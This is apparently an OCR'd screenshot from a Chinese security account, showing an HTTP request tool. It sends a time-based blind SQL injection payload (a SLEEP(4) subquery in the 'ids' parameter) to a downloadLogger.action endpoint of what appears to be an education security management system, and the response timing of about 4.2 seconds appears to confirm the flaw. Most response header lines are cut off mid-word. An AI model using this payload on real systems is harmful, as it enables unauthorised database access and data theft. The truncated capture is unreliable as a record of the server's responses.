 Request
数据包扫描
美 化
热加载
构造请求
1 GET /edu_security_officer/disable;downloadLogger.action?ids=1+AND
+%28SELECT+2688+FROM+%28SELECT%28SLEEP%284%29%29%29kOIi%29 HTTP/1.1
2 Host ? :
3
4
Responses
https
85bytes / 4234ms
美化
编码
1 HTTP/1.1 200
2 Server: nginx/1.21
3 Date: Sat, 20 Jul
4 Content-Type: appl
5 Connection: keep-a
6 Set-Cookie: JSESSI
Path=/; Secure; Ht
7 Access-Control-All
8 Access-Control-Max
9 Access-Control-All
X-Requested-With,
Cache-Control, Exp
lang,userId,token,
Access-Control-All
10 Access-Control-All
11 X-Content-Type-Opt
12 X-XSS-Protection:
13 Content-Dispositio
14 vary: accept-encod
15 Strict-Transport-S
includeSubdomains;
16 Content-Length: 11
17
18 {
19 "result": 0,
20 "message": "OK",
21 "data": "",
22 "pagination": "",
23 "infos": "",
24 "key": "",
25 "resMap": ""
26 }
27
公众号 · 浅梦安全